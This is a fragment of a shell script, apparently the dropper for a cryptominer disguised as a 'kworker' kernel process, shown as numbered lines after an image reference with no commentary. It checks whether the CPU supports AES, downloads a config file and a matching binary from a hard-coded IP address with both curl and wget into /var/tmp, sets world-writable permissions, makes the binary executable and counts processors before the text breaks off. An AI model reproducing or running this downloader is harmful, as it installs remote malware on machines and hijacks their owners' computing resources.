 17 if [ $? -ne 0 ]
18 then
19 echo "start process....."
20 chmod 777 /var/tmp/`echo $id2`.conf
21 rm -rf /var/tmp/`echo $id2`.conf
22 curl -o /var/tmp/`echo $id2`.conf http://91.230.47.40/common/kworker.conf
23 wget -O /var/tmp/`echo $id2`.conf http://91.230.47.40/common/kworker.conf
24 chmod 777 /var/tmp/$id3
25 rm -rf /var/tmp/$id3
26 cat /proc/cpuinfo|grep aes>/dev/null
27 if [ $? -ne 1 ]
28 then
29 curl -o /var/tmp/$id3 http://91.230.47.40/common/kworker
30 wget -O /var/tmp/$id3 http://91.230.47.40/common/kworker
31 else
32 curl -o /var/tmp/$id3 http://91.230.47.40/common/kworker_na
33 wget -O /var/tmp/$id3 http://91.230.47.40/common/kworker_na
34 fi
35 chmod +x /var/tmp/$id3
36 cd /var/tmp
37 proc=`grep -c ^processor /proc/cpuinfo`